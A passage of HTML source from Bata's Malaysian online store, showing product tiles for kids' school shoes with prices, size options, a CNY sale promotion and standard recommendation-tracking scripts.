https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_5896729 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_5896729"
                data-name="NORTH STAR KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/north-star-kids-shoes-521D_055897293131K.html?dwvar_521D__055897293131K_color=BLACK"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_055897293131K.html?dwvar_521D__055897293131K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055897293131K_color=BLACK&amp;dwvar_521D__055897293131K_size_shoes=050&amp;pid=521D_055897293131K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2020_5896729" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2020_5896729_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_055897293131K.html?dwvar_521D__055897293131K_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055897293131K_color=BLACK&amp;dwvar_521D__055897293131K_size_shoes=060&amp;pid=521D_055897293131K&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2020_5896729" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2020_5896729_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_055897293131K.html?dwvar_521D__055897293131K_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055897293131K_color=BLACK&amp;dwvar_521D__055897293131K_size_shoes=070&amp;pid=521D_055897293131K&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2020_5896729" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2020_5896729_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_055897293131K.html?dwvar_521D__055897293131K_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055897293131K_color=BLACK&amp;dwvar_521D__055897293131K_size_shoes=080&amp;pid=521D_055897293131K&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2020_5896729" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2020_5896729_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_5896729"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_4896822__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_094898223230K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_4896822'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_4896822", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_4896822">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="3e47352bdfc25c416f0270e172" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_4896822 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2023_4896822"
                data-name="B-FIRST KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=BLACK"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">B-FIRST KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__094898223230K_color=BLACK&amp;dwvar_521D__094898223230K_size_shoes=010&amp;pid=521D_094898223230K&amp;sizeSelected=1"
                                        data-classtorefresh="tile_521D_2023_4896822" title="1"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4896822_010"
                                        role="button"
                                        aria-label="product.select.size 1">
                                        1
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__094898223230K_color=BLACK&amp;dwvar_521D__094898223230K_size_shoes=020&amp;pid=521D_094898223230K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2023_4896822" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4896822_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__094898223230K_color=BLACK&amp;dwvar_521D__094898223230K_size_shoes=030&amp;pid=521D_094898223230K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2023_4896822" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4896822_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__094898223230K_color=BLACK&amp;dwvar_521D__094898223230K_size_shoes=040&amp;pid=521D_094898223230K&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2023_4896822" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4896822_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__094898223230K_color=BLACK&amp;dwvar_521D__094898223230K_size_shoes=050&amp;pid=521D_094898223230K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2023_4896822" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4896822_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__094898223230K_color=BLACK&amp;dwvar_521D__094898223230K_size_shoes=100&amp;pid=521D_094898223230K&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2023_4896822" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4896822_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__094898223230K_color=BLACK&amp;dwvar_521D__094898223230K_size_shoes=110&amp;pid=521D_094898223230K&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2023_4896822" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4896822_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__094898223230K_color=BLACK&amp;dwvar_521D__094898223230K_size_shoes=120&amp;pid=521D_094898223230K&amp;sizeSelected=12"
                                        data-classtorefresh="tile_521D_2023_4896822" title="12"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4896822_120"
                                        role="button"
                                        aria-label="product.select.size 12">
                                        12
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_094898223230K.html?dwvar_521D__094898223230K_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__094898223230K_color=BLACK&amp;dwvar_521D__094898223230K_size_shoes=130&amp;pid=521D_094898223230K&amp;sizeSelected=13"
                                        data-classtorefresh="tile_521D_2023_4896822" title="13"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4896822_130"
                                        role="button"
                                        aria-label="product.select.size 13">
                                        13
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_4896822"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8896169__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_098891693031K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8896169'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
